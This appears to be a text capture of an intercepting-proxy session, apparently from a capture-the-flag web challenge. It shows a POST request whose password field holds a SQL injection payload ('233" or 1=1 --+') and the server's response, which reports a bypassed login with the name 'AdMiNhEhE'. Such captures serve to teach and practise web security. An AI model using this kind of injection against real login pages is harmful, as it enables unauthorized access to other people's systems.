 Go
Cancel
<
>
Target: http://123.206.87.240:9001
?
Request
Raw
Params
Headers
Hex
POST /sql/ HTTP/1.1
Host: 123.206.87.240:9001
Content-Length: 61
Cache-Control: max-age=0
Origin: http://123.206.87.240:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:9001/sql/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
admin_name=admin&admin_passwd=233" or 1=1 --+&submit=GO+GO+GO
Response
Raw
Headers
Hex
HTML
Render
<span class="text"></span>
</h1>
<h2><div class="hh">来登录试试</div></h2>
<h3>
<form action="" name="form1" method="post">
<div >
<!-- UserName : -->
<input class="op" type="text"  name="admin_name" value="" placeholder="Username"/>
</div>
<div style="margin-top:15px;">
<!-- PassWord : -->
<input class="op" type="password" name="admin_passwd" value="" placeholder="Password"/>
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO" />
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:AdMiNhEhE<br /></div></center><center><div class="">You must
login with correct ACCOUNT and PASSWORD!</div></center>